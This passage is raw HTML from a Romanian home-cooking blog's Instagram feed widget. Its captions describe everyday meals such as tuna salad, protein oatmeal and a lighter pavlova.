												3 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTV8A4xjbxc/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18067934303449358" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612995094_18301382842285315_6893804156756720862_n.jpg" alt="#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina											</div>
										
																					<div class="wpz-insta-date">
												8 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTVYn1qjLxu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18325342489169430" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2024/03/613051642_18301382632285315_8327059641888056308_n.jpg" alt="Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits											</div>
										
																					<div class="wpz-insta-date">
												8 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTVYgOzDAlu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17855586927553806" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612991758_18301352389285315_6163550980071206513_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats											</div>
										
																					<div class="wpz-insta-date">
												14 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTUwOBqjMJw/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17950166109075674" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611626537_18301251319285315_6932321949669818627_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTSP1bDDFto/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18081731522183285" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/12/612726906_18301144804285315_1589158410340244018_n.jpg" alt="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTPkCg0DBBG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17956838055020848" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/09/612120939_18301036642285315_8158424391846511698_n.jpg" alt="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTM83YOjNJG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18067200008449087" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611619254_18300972046285315_7793573425231557761_n.jpg" alt="Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTLLlrDjE4a/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18071495741102989" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2025/07/610900278_18300956164285315_3162381241452594825_n.jpg" alt="Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTK5I9SjB6c/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTV8A4xjbxc/" rel="noopener nofollow"
								   target="_blank" title="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/613056162_18301411336285315_896524251945065305_n-150x120.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18307949842248689"
							   href="https://www.instagram.com/p/DTV8A4xjbxc/" target="_blank" rel="noopener nofollow" title="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTVYn1qjLxu/" rel="noopener nofollow"
								   target="_blank" title="#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612995094_18301382842285315_6893804156756720862_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18067934303449358"
							   href="https://www.instagram.com/p/DTVYn1qjLxu/" target="_blank" rel="noopener nofollow" title="#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTVYgOzDAlu/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/613051642_18301382632285315_8327059641888056308_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18325342489169430"
							   href="https://www.instagram.com/p/DTVYgOzDAlu/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTUwOBqjMJw/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612991758_18301352389285315_6163550980071206513_n-150x126.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17855586927553806"
							   href="https://www.instagram.com/p/DTUwOBqjMJw/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTSP1bDDFto/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611626537_18301251319285315_6932321949669818627_n-150x130.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17950166109075674"
							   href="https://www.instagram.com/p/DTSP1bDDFto/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTPkCg0DBBG/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/12/612726906_18301144804285315_1589158410340244018_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18081731522183285"
							   href="https://www.instagram.com/p/DTPkCg0DBBG/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTM83YOjNJG/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/09/612120939_18301036642285315_8158424391846511698_n-150x122.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17956838055020848"
							   href="https://www.instagram.com/p/DTM83YOjNJG/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTLLlrDjE4a/" rel="noopener nofollow"
								   target="_blank" title="Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611619254_18300972046285315_7793573425231557761_n-150x133.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18067200008449087"
							   href="https://www.instagram.com/p/DTLLlrDjE4a/" target="_blank" rel="noopener nofollow" title="Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

